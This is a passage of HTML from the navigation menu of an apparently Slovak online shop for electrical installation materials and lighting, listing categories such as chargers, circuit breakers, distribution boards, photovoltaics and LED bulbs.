                                        <a href="/multimetre-a-skusacky/" data-testid="headerMenuItem" role="menuitem">
                                            Multimetre a skúšačky</a>,                                    </li>
                                                                    <li class="menu-item-1129" role="none">
                                        <a href="/teplomery-a-meteostanice-2/" data-testid="headerMenuItem" role="menuitem">
                                            Teplomery a meteostanice</a>                                    </li>
                                                            </ul>
                        </div></li><li class="menu-item-1081" role="none"><a href="/sietove-adaptery/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.elektro-svietidla.sk/user/categories/thumb/9163_solight-univerzalny-sietovy-adapter-2500ma--stabilizovany--vymenne-konektory.jpg" fetchpriority="low" /></a><div><a href="/sietove-adaptery/" data-testid="headerMenuItem" role="menuitem"><span>Sieťové adaptéry</span></a>
                        </div></li><li class="menu-item-1084 has-third-level" role="none"><a href="/nabijacky/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.elektro-svietidla.sk/user/categories/thumb/9223_solight-nabijacka-baterii-li-ion--lifepo4--ni-mh-cd--aa--aaa--18650--2000ma--2-kanaly--lcd-displej.jpg" fetchpriority="low" /></a><div><a href="/nabijacky/" data-testid="headerMenuItem" role="menuitem"><span>Nabíjačky</span></a>
                                                    <ul class="menu-level-3" role="menu">
                                                                    <li class="menu-item-1087" role="none">
                                        <a href="/nabijacky-notebookov/" data-testid="headerMenuItem" role="menuitem">
                                            Nabíjačky notebookov</a>,                                    </li>
                                                                    <li class="menu-item-1096" role="none">
                                        <a href="/nabijacky-baterii/" data-testid="headerMenuItem" role="menuitem">
                                            Nabíjačky batérií</a>                                    </li>
                                                            </ul>
                        </div></li><li class="menu-item-1090" role="none"><a href="/usb-adaptery/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.elektro-svietidla.sk/user/categories/thumb/9193_solight-usb-nabijaci-adapter--1x-usb--2400ma--ac-230v--cierny.jpg" fetchpriority="low" /></a><div><a href="/usb-adaptery/" data-testid="headerMenuItem" role="menuitem"><span>USB adaptéry</span></a>
                        </div></li><li class="menu-item-1099" role="none"><a href="/casove-spinace/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.elektro-svietidla.sk/user/categories/thumb/9226_solight-casovy-spinac--24-h-1-rezim.jpg" fetchpriority="low" /></a><div><a href="/casove-spinace/" data-testid="headerMenuItem" role="menuitem"><span>Časové spínače</span></a>
                        </div></li><li class="menu-item-1108" role="none"><a href="/menice-napatia/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.elektro-svietidla.sk/user/categories/thumb/9310_solight-invertor-12v--usb-500ma--kovovy--cierny--max--zatazenie--200w.jpg" fetchpriority="low" /></a><div><a href="/menice-napatia/" data-testid="headerMenuItem" role="menuitem"><span>Meniče napätia</span></a>
                        </div></li><li class="menu-item-1111" role="none"><a href="/cestovne-adaptery/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.elektro-svietidla.sk/user/categories/thumb/9433_solight-cestovny-adapter-pre-cudzincov-v-sr.jpg" fetchpriority="low" /></a><div><a href="/cestovne-adaptery/" data-testid="headerMenuItem" role="menuitem"><span>Cestovné adaptéry</span></a>
                        </div></li><li class="menu-item-2136" role="none"><a href="/prepetove-ochrany/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.elektro-svietidla.sk/user/categories/thumb/prepat.jpg" fetchpriority="low" /></a><div><a href="/prepetove-ochrany/" data-testid="headerMenuItem" role="menuitem"><span>Přepěťové ochrany</span></a>
                        </div></li><li class="menu-item-1651 has-third-level" role="none"><a href="/instalacne-krabice/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.elektro-svietidla.sk/user/categories/thumb/imagethumb.png" fetchpriority="low" /></a><div><a href="/instalacne-krabice/" data-testid="headerMenuItem" role="menuitem"><span>Inštalačné krabice </span></a>
                                                    <ul class="menu-level-3" role="menu">
                                                                    <li class="menu-item-1654" role="none">
                                        <a href="/sadrokartonove-krabice/" data-testid="headerMenuItem" role="menuitem">
                                            Sádrokartonové krabice</a>,                                    </li>
                                                                    <li class="menu-item-1657" role="none">
                                        <a href="/krabice-do-steny/" data-testid="headerMenuItem" role="menuitem">
                                            Krabice do steny</a>,                                    </li>
                                                                    <li class="menu-item-1660" role="none">
                                        <a href="/acedur/" data-testid="headerMenuItem" role="menuitem">
                                            Krabice s vyšším krytím </a>,                                    </li>
                                                                    <li class="menu-item-6309" role="none">
                                        <a href="/krabice-do-zateplenia-2/" data-testid="headerMenuItem" role="menuitem">
                                            Krabice do zateplenia</a>                                    </li>
                                                            </ul>
                        </div></li><li class="menu-item-1663 has-third-level" role="none"><a href="/svorkovnice/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.elektro-svietidla.sk/user/categories/thumb/6303-13_p1_s.jpg" fetchpriority="low" /></a><div><a href="/svorkovnice/" data-testid="headerMenuItem" role="menuitem"><span>Svorkovnice</span></a>
                                                    <ul class="menu-level-3" role="menu">
                                                                    <li class="menu-item-6516" role="none">
                                        <a href="/ekvipotencialne-a-uzemnovacie-svorky/" data-testid="headerMenuItem" role="menuitem">
                                            Ekvipotencialne a uzemňovacie svorky</a>,                                    </li>
                                                                    <li class="menu-item-6519" role="none">
                                        <a href="/svorky-do-krabic/" data-testid="headerMenuItem" role="menuitem">
                                            Svorky do krabíc</a>,                                    </li>
                                                                    <li class="menu-item-6054" role="none">
                                        <a href="/svorkovnice-do-rozvadzacov/" data-testid="headerMenuItem" role="menuitem">
                                            Svorkovnice do rozvádzačov</a>,                                    </li>
                                                                    <li class="menu-item-6057" role="none">
                                        <a href="/mosadzne-svorkovnice-e/" data-testid="headerMenuItem" role="menuitem">
                                            Mosadzné svorkovnice E</a>,                                    </li>
                                                                    <li class="menu-item-6123" role="none">
                                        <a href="/svorkovnice-na-din-listu/" data-testid="headerMenuItem" role="menuitem">
                                            Svorkovnice na DIN lištu - radové svorky</a>,                                    </li>
                                                                    <li class="menu-item-6531" role="none">
                                        <a href="/lamacie-svorkovnice/" data-testid="headerMenuItem" role="menuitem">
                                            Lámacie svorkovnice</a>,                                    </li>
                                                                    <li class="menu-item-6543" role="none">
                                        <a href="/hlak-2/" data-testid="headerMenuItem" role="menuitem">
                                            HLAK</a>                                    </li>
                                                            </ul>
                        </div></li><li class="menu-item-1693 has-third-level active" role="none"><a href="/zasuvkove-boxy/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.elektro-svietidla.sk/user/categories/thumb/654002.jpg" fetchpriority="low" /></a><div><a href="/zasuvkove-boxy/" data-testid="headerMenuItem" role="menuitem"><span>Elektroinštalačný materiál</span></a>
                                                    <ul class="menu-level-3" role="menu">
                                                                    <li class="menu-item-1042" role="none">
                                        <a href="/vysuvne-a-vstavane/" data-testid="headerMenuItem" role="menuitem">
                                            Výsuvné a vstavané</a>,                                    </li>
                                                                    <li class="menu-item-2112" role="none">
                                        <a href="/legrand-3/" data-testid="headerMenuItem" role="menuitem">
                                            LEGRAND</a>,                                    </li>
                                                                    <li class="menu-item-2115" role="none">
                                        <a href="/otio-lift/" data-testid="headerMenuItem" role="menuitem">
                                            OTIO LIFT</a>                                    </li>
                                                            </ul>
                        </div></li><li class="menu-item-2142 has-third-level" role="none"><a href="/ulozny-material/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.elektro-svietidla.sk/user/categories/thumb/kopoflex.jpg" fetchpriority="low" /></a><div><a href="/ulozny-material/" data-testid="headerMenuItem" role="menuitem"><span>Úložný materiál </span></a>
                                                    <ul class="menu-level-3" role="menu">
                                                                    <li class="menu-item-2145" role="none">
                                        <a href="/trubky-ohybne/" data-testid="headerMenuItem" role="menuitem">
                                            Trubky ohybné </a>,                                    </li>
                                                                    <li class="menu-item-3144" role="none">
                                        <a href="/kablovy-manazment/" data-testid="headerMenuItem" role="menuitem">
                                            Káblový manažment</a>,                                    </li>
                                                                    <li class="menu-item-6213" role="none">
                                        <a href="/kablove-chranicky-korugovane/" data-testid="headerMenuItem" role="menuitem">
                                            Káblové chráničky korugované</a>,                                    </li>
                                                                    <li class="menu-item-6219" role="none">
                                        <a href="/drziak-na-kable/" data-testid="headerMenuItem" role="menuitem">
                                            Držiak na káble</a>,                                    </li>
                                                                    <li class="menu-item-6303" role="none">
                                        <a href="/krabice-5/" data-testid="headerMenuItem" role="menuitem">
                                            Krabice</a>                                    </li>
                                                            </ul>
                        </div></li><li class="menu-item-2238 has-third-level" role="none"><a href="/istice--prudove-chranice--prepatove-ochrany/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.elektro-svietidla.sk/user/categories/thumb/modularne-pristroje.png" fetchpriority="low" /></a><div><a href="/istice--prudove-chranice--prepatove-ochrany/" data-testid="headerMenuItem" role="menuitem"><span>Ističe, prúdové chrániče, prepäťové ochrany ...</span></a>
                                                    <ul class="menu-level-3" role="menu">
                                                                    <li class="menu-item-2241" role="none">
                                        <a href="/eaton/" data-testid="headerMenuItem" role="menuitem">
                                            EATON</a>,                                    </li>
                                                                    <li class="menu-item-2244" role="none">
                                        <a href="/legrand-4/" data-testid="headerMenuItem" role="menuitem">
                                            LEGRAND</a>,                                    </li>
                                                                    <li class="menu-item-5979" role="none">
                                        <a href="/oez/" data-testid="headerMenuItem" role="menuitem">
                                            oez</a>                                    </li>
                                                            </ul>
                        </div></li><li class="menu-item-2259 has-third-level" role="none"><a href="/rozvadzace/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.elektro-svietidla.sk/user/categories/thumb/vu12ne.jpg" fetchpriority="low" /></a><div><a href="/rozvadzace/" data-testid="headerMenuItem" role="menuitem"><span>Rozvádzače </span></a>
                                                    <ul class="menu-level-3" role="menu">
                                                                    <li class="menu-item-2262" role="none">
                                        <a href="/hager/" data-testid="headerMenuItem" role="menuitem">
                                            Hager</a>,                                    </li>
                                                                    <li class="menu-item-2274" role="none">
                                        <a href="/t/" data-testid="headerMenuItem" role="menuitem">
                                            Technoplast</a>,                                    </li>
                                                                    <li class="menu-item-2277" role="none">
                                        <a href="/eaton-2/" data-testid="headerMenuItem" role="menuitem">
                                            EATON</a>,                                    </li>
                                                                    <li class="menu-item-4989" role="none">
                                        <a href="/tracon/" data-testid="headerMenuItem" role="menuitem">
                                            TRACON</a>,                                    </li>
                                                                    <li class="menu-item-5076" role="none">
                                        <a href="/zapustene/" data-testid="headerMenuItem" role="menuitem">
                                            Zapustené</a>,                                    </li>
                                                                    <li class="menu-item-5079" role="none">
                                        <a href="/prisadene/" data-testid="headerMenuItem" role="menuitem">
                                            Prisadené</a>,                                    </li>
                                                                    <li class="menu-item-6333" role="none">
                                        <a href="/zasuvkove-rozvadzace/" data-testid="headerMenuItem" role="menuitem">
                                            Zásuvkové rozvádzače</a>                                    </li>
                                                            </ul>
                        </div></li><li class="menu-item-4968" role="none"><a href="/zasuvky-green-up/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.elektro-svietidla.sk/user/categories/thumb/legrand_090471.jpg" fetchpriority="low" /></a><div><a href="/zasuvky-green-up/" data-testid="headerMenuItem" role="menuitem"><span>Zásuvka Green&#039;up</span></a>
                        </div></li><li class="menu-item-6048" role="none"><a href="/din-listy/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.elektro-svietidla.sk/user/categories/thumb/din_li__ta.jpg" fetchpriority="low" /></a><div><a href="/din-listy/" data-testid="headerMenuItem" role="menuitem"><span>DIN Lišty</span></a>
                        </div></li><li class="menu-item-6129" role="none"><a href="/smart-wifi-2/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.elektro-svietidla.sk/user/categories/thumb/1d47.jpg" fetchpriority="low" /></a><div><a href="/smart-wifi-2/" data-testid="headerMenuItem" role="menuitem"><span>SMART - WiFi</span></a>
                        </div></li><li class="menu-item-6315" role="none"><a href="/elektromerove-rozvadzace/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.elektro-svietidla.sk/user/categories/thumb/sfos.jpg" fetchpriority="low" /></a><div><a href="/elektromerove-rozvadzace/" data-testid="headerMenuItem" role="menuitem"><span>Elektromerové rozvádzače</span></a>
                        </div></li><li class="menu-item-6327" role="none"><a href="/kablove-zlaby/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.elektro-svietidla.sk/user/categories/thumb/k__blov_______ab_nkzi_50x62.jpg" fetchpriority="low" /></a><div><a href="/kablove-zlaby/" data-testid="headerMenuItem" role="menuitem"><span>Káblové žľaby</span></a>
                        </div></li><li class="menu-item-6351" role="none"><a href="/rucne-aku-naradie/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.elektro-svietidla.sk/user/categories/thumb/rnv48.jpeg" fetchpriority="low" /></a><div><a href="/rucne-aku-naradie/" data-testid="headerMenuItem" role="menuitem"><span>Ručné aku náradie</span></a>
                        </div></li><li class="menu-item-6396" role="none"><a href="/led-profily/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.elektro-svietidla.sk/user/categories/thumb/led_profily.jpg" fetchpriority="low" /></a><div><a href="/led-profily/" data-testid="headerMenuItem" role="menuitem"><span>LED profily</span></a>
                        </div></li><li class="menu-item-6510" role="none"><a href="/prepojovacie-listy/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.elektro-svietidla.sk/user/categories/thumb/tfss-3v.jpg" fetchpriority="low" /></a><div><a href="/prepojovacie-listy/" data-testid="headerMenuItem" role="menuitem"><span>Prepojovacie lišty</span></a>
                        </div></li><li class="menu-item-6588" role="none"><a href="/antenna-a-tv-technika/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.elektro-svietidla.sk/user/categories/thumb/sdsada.jpg" fetchpriority="low" /></a><div><a href="/antenna-a-tv-technika/" data-testid="headerMenuItem" role="menuitem"><span>Anténná a TV technika</span></a>
                        </div></li><li class="menu-item-6591" role="none"><a href="/led-drivery/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.elektro-svietidla.sk/user/categories/thumb/led_drivery.jpg" fetchpriority="low" /></a><div><a href="/led-drivery/" data-testid="headerMenuItem" role="menuitem"><span>LED drivery</span></a>
                        </div></li><li class="menu-item-6597 has-third-level" role="none"><a href="/fotovoltika/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.elektro-svietidla.sk/user/categories/thumb/fotovoltika.jpg" fetchpriority="low" /></a><div><a href="/fotovoltika/" data-testid="headerMenuItem" role="menuitem"><span>Fotovoltika</span></a>
                                                    <ul class="menu-level-3" role="menu">
                                                                    <li class="menu-item-6600" role="none">
                                        <a href="/fotovolticke-panely/" data-testid="headerMenuItem" role="menuitem">
                                            Fotovoltické panely</a>,                                    </li>
                                                                    <li class="menu-item-6603" role="none">
                                        <a href="/menice/" data-testid="headerMenuItem" role="menuitem">
                                            Meniče</a>,                                    </li>
                                                                    <li class="menu-item-6606" role="none">
                                        <a href="/baterie/" data-testid="headerMenuItem" role="menuitem">
                                            Batérie</a>,                                    </li>
                                                                    <li class="menu-item-6609" role="none">
                                        <a href="/prislusenstvo-7/" data-testid="headerMenuItem" role="menuitem">
                                            Príslušenstvo</a>                                    </li>
                                                            </ul>
                        </div></li><li class="menu-item-6714 has-third-level" role="none"><a href="/termostaty-5/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.elektro-svietidla.sk/user/categories/thumb/25417000666_0.jpg" fetchpriority="low" /></a><div><a href="/termostaty-5/" data-testid="headerMenuItem" role="menuitem"><span>Termostaty</span></a>
                                                    <ul class="menu-level-3" role="menu">
                                                                    <li class="menu-item-6717" role="none">
                                        <a href="/podlahove-vykurovanie-2/" data-testid="headerMenuItem" role="menuitem">
                                            Podlahové vykurovanie</a>,                                    </li>
                                                                    <li class="menu-item-6732" role="none">
                                        <a href="/radiatorove-vykurovanie-2/" data-testid="headerMenuItem" role="menuitem">
                                            Radiátorové vykurovanie</a>                                    </li>
                                                            </ul>
                        </div></li><li class="menu-item-6921" role="none"><a href="/nabijacie-stanice/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.elektro-svietidla.sk/user/categories/thumb/evh4s11n2.jpg" fetchpriority="low" /></a><div><a href="/nabijacie-stanice/" data-testid="headerMenuItem" role="menuitem"><span>Nabíjacie stanice</span></a>
                        </div></li><li class="menu-item-7232" role="none"><a href="/baterie-agm/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.elektro-svietidla.sk/user/categories/thumb/t00046635.jpg" fetchpriority="low" /></a><div><a href="/baterie-agm/" data-testid="headerMenuItem" role="menuitem"><span>Batérie AGM</span></a>
                        </div></li></ul></li>
<li class="menu-item-1465 ext" role="none"><a href="/svetelne-zdroje-ziarovky/" data-testid="headerMenuItem" role="menuitem" aria-haspopup="true" aria-expanded="false"><b>Svetelné zdroje - Žiarovky</b><span class="submenu-arrow"></span></a><ul class="menu-level-2" aria-label="Svetelné zdroje - Žiarovky" tabindex="-1" role="menu"><li class="menu-item-7465" role="none"><a href="/special/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.elektro-svietidla.sk/user/categories/thumb/sig-1820-20-20w-12v-ba20d.jpg" fetchpriority="low" /></a><div><a href="/special/" data-testid="headerMenuItem" role="menuitem"><span>Špeciál</span></a>
                        </div></li><li class="menu-item-1468" role="none"><a href="/e27/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.elektro-svietidla.sk/user/categories/thumb/ledvance-led-smart-zigbee-classic-a60-e27-85-watt-tunable-white--ledv-4058075208377_0.jpg" fetchpriority="low" /></a><div><a href="/e27/" data-testid="headerMenuItem" role="menuitem"><span>E27</span></a>
                        </div></li><li class="menu-item-1471" role="none"><a href="/e14/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.elektro-svietidla.sk/user/categories/thumb/smart-candle-e14-dimmable.jpg" fetchpriority="low" /></a><div><a href="/e14/" data-testid="headerMenuItem" role="menuitem"><span>E14</span></a>
                        </div></li><li class="menu-item-1474" role="none"><a href="/gu10/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.elektro-svietidla.sk/user/categories/thumb/par16-35-50-80-gu10.jpg" fetchpriority="low" /></a><div><a href="/gu10/" data-testid="headerMenuItem" role="menuitem"><span>GU10</span></a>
                        </div></li><li class="menu-item-1495" role="none"><a href="/2g11/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.elektro-svietidla.sk/user/categories/thumb/4058075557833-0.jpg" fetchpriority="low" /></a><div><a href="/2g11/" data-testid="headerMenuItem" role="menuitem"><span>2G11</span></a>
                        </div></li><li class="menu-item-1510 has-third-level" role="none"><a href="/led-trubice/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.elektro-svietidla.sk/user/categories/thumb/trubica.jpg" fetchpriority="low" /></a><div><a href="/led-trubice/" data-testid="headerMenuItem" role="menuitem"><span>LED trubice</span></a>
                                                    <ul class="menu-level-3" role="menu">
                                                                    <li class="menu-item-6855" role="none">
                                        <a href="/led-trubice-t8-60cm/" data-testid="headerMenuItem" role="menuitem">
                                            LED trubice T8 60cm</a>,                                    </li>
                                                                    <li class="menu-item-6858" role="none">
                                        <a href="/led-trubice-t8-120cm/" data-testid="headerMenuItem" role="menuitem">
                                            Led trubice T8 120cm</a>,                                    </li>
                                                                    <li class="menu-item-6861" role="none">
                                        <a href="/led-trubice-t8-150cm/" data-testid="headerMenuItem" role="menuitem">
                                            Led trubice T8 150cm</a>                                    </li>
                                                            </ul>
